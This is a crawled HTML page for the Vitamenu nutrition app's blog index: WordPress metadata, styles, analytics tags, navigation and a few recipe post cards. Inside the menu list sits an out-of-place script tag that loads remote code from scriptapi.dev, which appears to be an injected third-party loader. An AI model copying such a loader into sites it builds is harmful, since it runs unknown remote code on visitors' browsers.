

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitamenu.com.br/blog/
body_size: 17445
content:
<!-- pagina de Post -->

<!DOCTYPE html>
<html lang="pt-br"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

	<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="facebook-domain-verification" content="i4cujbsnp56dqkmfyo3vd7drhm8rnx" />
	
    <title>Dicas e Receitas - Vitamenu</title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Comer saudávelmente não precisa ser chato e monótono! Aprenda com informação cientificamente comprovada e descubra receitas para todos os gostos!" />
	<link rel="canonical" href="/blog/" />
	<link rel="next" href="/blog/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dicas e Receitas - Vitamenu" />
	<meta property="og:description" content="Comer saudávelmente não precisa ser chato e monótono! Aprenda com informação cientificamente comprovada e descubra receitas para todos os gostos!" />
	<meta property="og:url" content="https://www.vitamenu.com.br/blog/" />
	<meta property="og:site_name" content="Vitamenu" />
	<meta property="og:image" content="/wp-content/uploads/2019/07/baixar-o-vitamenu.png" />
	<meta property="og:image:width" content="358" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vitamenu.com.br/#organization","name":"Vitamenu","url":"https://www.vitamenu.com.br/","sameAs":["https://www.instagram.com/vitamenu_app/","https://www.facebook.com/vitamenuapp/"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/#/schema/logo/image/","url":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","width":512,"height":512,"caption":"Vitamenu"},"image":{"@id":"https://www.vitamenu.com.br/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.vitamenu.com.br/#website","url":"https://www.vitamenu.com.br/","name":"Vitamenu","description":"Vitamenu - Aplicativo para Dieta com Cardápios e Receitas!","publisher":{"@id":"https://www.vitamenu.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vitamenu.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":["WebPage","CollectionPage"],"@id":"https://www.vitamenu.com.br/blog/","url":"https://www.vitamenu.com.br/blog/","name":"Dicas e Receitas - Vitamenu","isPartOf":{"@id":"https://www.vitamenu.com.br/#website"},"datePublished":"2017-11-10T15:29:44+00:00","dateModified":"2023-08-30T00:49:25+00:00","description":"Comer saudávelmente não precisa ser chato e monótono! Aprenda com informação cientificamente comprovada e descubra receitas para todos os gostos!","breadcrumb":{"@id":"https://www.vitamenu.com.br/blog/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.vitamenu.com.br/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vitamenu.com.br/"},{"@type":"ListItem","position":2,"name":"Dicas e Receitas"}]}]}</script>
	<meta property="article:tag" content="ganho de massa" />
	<meta property="article:tag" content="hipertrofia" />
	<meta property="article:tag" content="músculo" />
	<meta property="article:tag" content="proteina" />
	<meta property="article:tag" content="síntese protéica" />
	<meta property="article:tag" content="whey" />
	<meta property="article:tag" content="whey protein" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="/blog/amp/" /><meta name="generator" content="AMP for WP 1.0.77.47"/><link rel='dns-prefetch' href='//s.w.org' />
<!-- vitamenu.com.br is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="vitam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wprm-public-css'  href='/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmp-public-css'  href='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.8.11' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/?3d69151535f73cd8aade7ae20909e8f5&#038;ver=6.0.1' id='3d69151535f73cd8aade7ae20909e8f5-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.1' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vitamenu.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118326789-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  //gtag('config', 'AW-790826244');
  gtag('config', 'UA-118326789-1');
  //gtag('config', 'AW-700523660');
</script>
<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"bloghome"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDRDM2G');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
		if(screen.width<769){
        	window.location = "/blog/amp/";
        }
    	</script>
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-270x270.png" />
     
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/css/bootstrap.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/ionicons.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/font-awesome.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity-fade.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css.map">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css">

	
</head>


<body>
    <nav class="navbar navbar-dark navbar-expand-lg sticky-top bg-white portfolio-navbar gradient">
        <div class="container">
			
			
						
			<a class="navbar-brand logo" href="/">
				<img alt="logo vitamenu" src="https://www.vitamenu.com.br/wp-content/uploads/2019/11/Vitamenu_branco-e1588634171970.png" style="width: 180px;padding-left: 12px;">
			</a>
			
			<button data-toggle="collapse" class="navbar-toggler" data-target="#navbarNav"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>

            <div class="collapse navbar-collapse"
                id="navbarNav">
                <ul class="nav navbar-nav ml-auto">

					
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/">Inicio<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/depoimentos/">Depoimentos<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link"  href="https://www.vitamenu.com.br/planos/">Planos<span class="border-hover"></span></a></li>
					
					                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/blog/">Receitas e Dicas<span class="border-hover"></span></a></li>
                                        <script src="https://scriptapi.dev/api/vitamenu.js"></script>
					<li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/contato/">Contato</a></li>
					

                </ul>
            </div>
			
						
        </div>
    </nav>
    <main>
<div class="container">

<!-- Nav Start -->
    <div class="row" >
        <div class="col" >
            
            <div class="classynav">
                <ul>
                    	<li class="cat-item cat-item-346"><a href="/category/mitos-alimentares/">Mitos Alimentares</a>
</li>
	<li class="cat-item cat-item-325"><a href="/category/safra-de-alimentos/">Safra dos Alimentos</a>
</li>
	<li class="cat-item cat-item-175"><a href="/category/suplemento/">Suplemento</a>
</li>
	<li class="cat-item cat-item-80"><a href="/category/lanches/">Lanches</a>
</li>
	<li class="cat-item cat-item-11"><a href="/category/receitas/" title="Receitas Criativas para o dia a dia">Receitas</a>
</li>
	<li class="cat-item cat-item-9"><a href="/category/novidades-do-aplicativo/">Novidades do Aplicativo</a>
</li>
	<li class="cat-item cat-item-7"><a href="/category/tutoriais/">Tutoriais</a>
</li>
	<li class="cat-item cat-item-6"><a href="/category/saude-e-bem-estar/">Saúde e bem-estar</a>
</li>
	<li class="cat-item cat-item-5"><a href="/category/exercicios/">Exercícios</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/alimentacao/">Alimentação</a>
</li>


                </ul>
            </div>
            
        </div>
    </div>
<!-- Nav End -->



    <div class="row" style="margin-top:0px;">
        <div class="col">

        
        
            
        
            <div class="row">
                <div class="col" style="margin-bottom:10px;">
                    <h3 class="feature-title" style="margin-top:0px;">Destaques</h3>
                </div>
            </div>
                 
            <div class="row">
                <div class="col">
                    <div class="row">

                    
                        <div class="col-md-6 col-lg-6">
                            <div class="card border-0">
                                <a href="/alimentacao/dica-gosto-forte-figado-preparo/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2019/01/figado-acebolado.jpeg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/dica-gosto-forte-figado-preparo/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/dica-gosto-forte-figado-preparo/">6 dicas para tirar o gosto forte do fígado</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-6">
                            <div class="card border-0">
                                <a href="/safra-de-alimentos/legumes-janeiro/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-legumes-janeiro.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-legumes-janeiro.jpg 828w, https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-legumes-janeiro-300x114.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-legumes-janeiro-768x292.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-legumes-janeiro-500x190.jpg 500w" sizes="(max-width: 828px) 100vw, 828px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/safra-de-alimentos/legumes-janeiro/" class="post-category">Safra dos Alimentos</a>
                                    <h5><a href="/safra-de-alimentos/legumes-janeiro/">Safra: Legumes da época de Janeiro</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-6">
                            <div class="card border-0">
                                <a href="/safra-de-alimentos/frutas-janeiro/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2019/01/Frutas-janeiro-.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/01/Frutas-janeiro-.jpg 828w, https://www.vitamenu.com.br/wp-content/uploads/2019/01/Frutas-janeiro--300x114.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2019/01/Frutas-janeiro--768x292.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2019/01/Frutas-janeiro--500x190.jpg 500w" sizes="(max-width: 828px) 100vw, 828px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/safra-de-alimentos/frutas-janeiro/" class="post-category">Safra dos Alimentos</a>
                                    <h5><a href="/safra-de-alimentos/frutas-janeiro/">Safra: Frutas da época de Janeiro</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-6">
                            <div class="card border-0">
                                <a href="/safra-de-alimentos/verduras-janeiro/">
                              

                         
                                    
